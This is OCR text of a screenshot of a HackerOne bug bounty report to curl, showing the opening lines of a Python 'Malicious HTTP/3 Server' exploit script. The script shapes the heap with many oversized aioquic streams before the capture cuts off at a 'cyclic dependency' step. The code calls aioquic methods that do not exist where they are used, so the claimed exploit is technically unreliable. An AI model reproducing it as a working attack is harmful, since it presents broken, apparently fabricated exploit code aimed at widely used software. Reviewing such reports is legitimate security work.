 Chromium
curl | Report #3125832 -
curl | Bug Bounty Progra
hackerone.com/reports/3125832
hexdump
esadecimale
mine
others
refs
training
interesting
All Bookmarks
Learn more about HackerOne
Log in
Editor
Search Hacktivity
1. Malicious HTTP/3 Server (exploit_server.py)
Code 1.13 KiB
Unwrap lines Copy Download
1 import asyncio
2 from aioquic.asyncio import QuicConnectionProtocol, serve
3 from aioquic.quic.configuration import QuicConfiguration
4
5 class ExploitServer(QuicConnectionProtocol):
6 async def on_stream_data(self, stream_id: int, data: bytes):
7 if stream_id == 0: # Control stream
8 # Phase 1: Heap shaping - open 100 streams
9 for i in range(1, 100, 2):
10 self._quic.send_headers(
11 stream_id=i,
12 headers=[(b":status", b"200"), (b"content-type",
b"text/html")]
13 )
14 self._quic.send_stream_data(i, b"A" * 65535)
15
16 # Phase 2: Inject cyclic dependency between stream 3 and 7
Reported on
May 4, 2025, 4:56am UTC
Reported by
evilginx1
Reported to
curl
Participants
Chromium 1:0 All